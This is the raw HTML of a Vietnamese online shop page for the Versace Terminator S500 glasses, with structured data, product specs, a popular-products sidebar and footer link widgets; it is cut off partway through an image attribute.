    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w1200-h630-p-k-no-nu/36.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.matkinh.net/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.matkinh.net/search/label/K%C3%ADnh%20nam' property='v:title' rel='v:url'>Kính nam</a>
</span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.matkinh.net/search/label/Versace' property='v:title' rel='v:url'>Versace</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Kính Versace Terminator S500</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.matkinh.net/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Versace",
                    "@id": "https://www.matkinh.net/search/label/Versace"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kính Versace Terminator S500",
                    "@id": "https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Kính Versace Terminator S500' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w680/36.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Kính Versace Terminator S500
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.matkinh.net/search/label/K%C3%ADnh%20nam' rel='tag'>Kính nam</a>
<a class='label-link' href='https://www.matkinh.net/search/label/Versace' rel='tag'>Versace</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Kính Versace Terminator S500 đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!-- Slider ảnh --><div id="box-slider">    <div id="boxslider">        <ul>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg" /></li>                     </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div></div> <strike>price/178.000 đ</strike> <!-- giá bán --><strike>price1/239.000 đ</strike>  <!-- giá giảm --><strike>off/-20%</strike> <!-- % giảm giá --> <!-- thông tin --><div id="desc">    <div class="desc-snippet">        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>    </div></div> <!-- mô tả sản phẩm --><div class="tab-wrapper">    <!-- tạo tiêu đề 2 tab -->    <ul class="tab-menu">        <li class="active">Thông tin sản phẩm</li>        <li>Cấu hình sản phẩm</li>    </ul>    <div class="tab-content">        <!--tab 1-->        <div>            <br/><br/><b>Mô tả sản phẩm</b><br/>            <ol>                <li>- Giới tính: Unisex. <br>- Mầu mắt: Xanh. <br>- Chất liệu gọng: Cao cấp. <br>- Mầu gọng: Đen. <br>- Độ rộng mắt: 59 mm. <br>  - Độ rộng sống mũi: 14 mm. <br>- Độ dài gọng:135 mm</li>            </ol>        </div>        <!--Đóng tab 1-->              </div></div>
</div>
<div class='box-sidebar'></div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='7728880027755195059'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-gucci-tomy-g399.html'>
<img alt='Kính Gucci Tomy G399' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiUMCq_YX7PmmOZ3oZ-jeewI3ZiLVFlFpuTUCTew1dlkpGEfkIQE_wvoJKnzpZAxXYV3ey0d_-W9Tq6HPqgJxWlH-OwWyfGJSENuvp1a2FWA3RWQoNtHLb5ekaCxrdTLOpIxYcIlbPydE/w680/38.png'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-gucci-tomy-g399.html'>Kính Gucci Tomy G399</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='6532613762226481790'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html'>
<img alt='Kính Versace Terminator S500' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w680/36.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html'>Kính Versace Terminator S500</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8634774477964419093'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-chopard-beauty-99.html'>
<img alt='Kính Chopard Beauty 99' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU/w680/31.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-chopard-beauty-99.html'>Kính Chopard Beauty 99</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='4518638035115356281'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-oakley-manly-79.html'>
<img alt='Kính Oakley Manly 79' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo/w680/33.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-oakley-manly-79.html'>Kính Oakley Manly 79</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1765274232152913289'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-tom-ford-gold-29.html'>
<img alt='Kính Tom Ford Gold 29' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM5qskpA-eWI1zSgf0SWbpg2SAfGAQMVgTfm08786CGlkqF1EpezqJtpxs8QVlF0bYgSJb4qSgyFjDV9plsjv-uqCnoPT5UuxOL1BnPpqOZG5YC6ovhkLlUBQy0OO3UHjR8DPiE0FZaVk/w680/40.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-tom-ford-gold-29.html'>Kính Tom Ford Gold 29</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='652899840862927711'>
<div class='post-content'>
<a class='post-image-link' href='https://www.matkinh.net/2021/06/kinh-rayban-document-t300.html'>
<img alt='Kính Rayban Document T300' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU/w680/35.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.matkinh.net/2021/06/kinh-rayban-document-t300.html'>Kính Rayban Document T300</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
đồng phục
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/tu-van-thiet-ke-dong-phuc-kho-lanh.html'>
<img alt='đồng phục' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s150/26a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s72/26a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s128/26a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s220/26a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s400/26a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s640/26a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s800/26a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s1024/26a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s1280/26a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXM7-L0iy-wSl5ryrSV6gjMU61pL91AU5eayt6ItopImj6u0i0UOM-aThUa_GNKSYwMJz0VSCwx8VOiDUzuqb5dD8KU0WgjhSV4zkEi5Nq7r_hxjpQerWiXICTZsNQjc7I96rQqh3Yd57YqMUhobdESQVJMfpaOxbkY0u25m_ltySYA6EqVoMT72AomU/s1600/26a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tư vấn thiết kế đồng phục kho lạnh chuyên nghiệp &#8211; Đẹp và đúng chuẩn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
box phone farm
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/giai-phap-tan-nhiet-cho-box-phone-farm.html'>
<img alt='box phone farm' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s150/a4.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s72/a4.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s128/a4.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s220/a4.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s400/a4.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s640/a4.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s800/a4.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s1024/a4.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s1280/a4.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gdQ3YBQ3NtYw3ckCg7owQ-vsL5bI_s3NLK2CP0WIjpAVz0YojIr0O7LDDSZHsOSaFgRFwu6T3ArKT7UWmjm3GAFGLRFK3Z2sNErYgLpBuW_W-qpwFYyBmHgSx46sAany-g8K-ZrbdJUzE3ciJAqSA_eA5BA2eEFAgWvGOwbQ8Cm5a-A-ERmbtPQQOHMb/s1600/a4.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giải pháp tản nhiệt và quản lý năng lượng cho box phone farm</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
laocaionline.net
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/thang-co-mon-doc-dao-mien-tay-bac.html'>
<img alt='laocaionline.net' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s150/a7.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s72/a7.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s128/a7.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s220/a7.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s400/a7.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s640/a7.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s800/a7.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s1024/a7.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s1280/a7.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkAKmvHTW4cj7BpsP5CRwYvVnVQ6pyK8VNj-e_jqSCvqvo7n_WDO8ydIduf5h_7Xz409eiGBJGYhU4AA9PsTmhYhaXuHPGqfPcO8TCPp1VN31ZDVuDMO98eKqUEWb751GtlJEzD-uGFSrniZffcbROpDcFA-sZE8gQzc14zmWEmPPt4Bta06aDGOVqy37/s1600/a7.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thắng Cố - Món ăn độc đáo miền Tây Bắc</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Tóc giả nữ
</h3>
<div class='widget-content'>
<a href='https://www.matkinh.net/p/cac-kieu-rung-toc-o-nu-gioi.html'>
<img alt='Tóc giả nữ' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s150/a2.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s72/a2.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s128/a2.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s220/a2.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s400/a2.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV2HNiqsZ5IxGyC2On7AupX0EG6IGQxLtogn6P8UmCc-z8KbdUii6_GRNnU6aebtwu4f3idJ7X8VD1-Xzjl4bmcsqJmfvtNVGYXT6fNGDPvqkOiJlsxAM1mUnYjKPSGKH0we6eu1S1SRx8hYXfZT9RQL41wfHJpigUkUYR3_jHSjkj_JoU90LTBotJushR/s640/a2.png 640w, 